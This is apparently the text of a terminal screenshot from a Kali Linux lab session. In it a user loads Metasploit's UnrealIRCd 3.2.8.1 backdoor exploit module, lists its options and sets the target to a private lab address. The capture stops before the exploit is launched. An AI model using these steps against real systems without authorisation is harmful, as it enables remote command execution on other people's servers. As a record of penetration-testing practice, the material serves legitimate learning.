 feng@kali-os: ~
File Actions Edit View Help
feng@kali-os: ~ feng@kali-os: ~
msf6 > use exploit /unix/irc/unreal_ircd_3281_backdoor
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/irc/unreal_ircd_3281_backdoor
[*] Using exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > Set RHOSTS 192.168.56.103
[-] Unknown command: Set. Did you mean set? Run the help command for more details.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.56.103
RHOSTS => 192.168.56.103
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >